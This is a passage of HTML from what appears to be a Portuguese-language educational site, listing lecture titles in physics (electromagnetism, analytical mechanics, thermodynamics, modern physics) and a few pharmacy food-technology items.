                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
